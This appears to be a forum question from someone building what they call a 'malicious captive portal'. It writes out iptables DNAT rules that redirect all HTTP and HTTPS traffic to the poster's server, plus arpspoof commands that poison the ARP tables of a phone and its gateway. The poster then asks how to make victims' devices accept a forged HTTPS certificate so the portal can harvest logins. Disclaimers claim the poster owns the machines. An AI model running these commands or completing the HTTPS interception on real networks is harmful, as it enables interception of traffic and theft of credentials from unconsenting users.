
So I'm trying to build a malicious captive portal but I'm stuck on the part where you need to know stuff.
Anytime a HTTP request comes in, everything works fine. However, when an HTTPS connection comes in, it refuses to accept my certificate. My phone wont even let me accept it.
So far what I have is the following.
Iptables rule that forwards all incoming traffic to my local webserver on ports 80 and 443
iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 192.168.11.29:80 iptables -t nat -A PREROUTING -p tcp --dport 443 -j DNAT --to-destination 192.168.11.29:443SSL Configured for apache with a self signed cert (this was tested and works)
ARP Spoofing my target (Which is my cell phone at the moment)
arpspoof -I wlan0 -t 192.168.11.1 -r 192.168.11.15 arpspoof -I wlan0 -t 192.168.11.15 -r 192.168.11.1
What the expected result is:
- MITM the network via arp spoofing
Regardless what the connection type is, return a captive portal
Allow traffic to flow freely after the person "logs in"
DISCLAIMERS:
- This isn't for a class
- Yes I own all the machines
- I'm not intending on breaking any laws